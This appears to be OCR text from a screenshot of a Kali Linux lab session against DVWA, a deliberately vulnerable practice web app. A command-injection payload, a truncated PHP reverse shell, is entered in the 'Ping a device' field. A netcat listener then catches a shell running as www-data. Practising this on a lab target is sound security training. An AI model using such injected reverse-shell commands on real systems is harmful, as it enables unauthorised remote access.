 4
10:52
Vulnerability: Command I
PHP Endangers - Remote
An A-Z Index of the Linux
An A-Z Index of Windows
Command Injection | OWA
New Tab
October
2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
localhost/DVWA/vulnerabilities/exec/#
130%
li Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.17.136; /usr/bin/php -r '$sock=fso Submit
More Information
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
(root㉿kali)-[~]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.17.136] from (UNKNOWN) [192.168.17.136] 44354
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
kali
$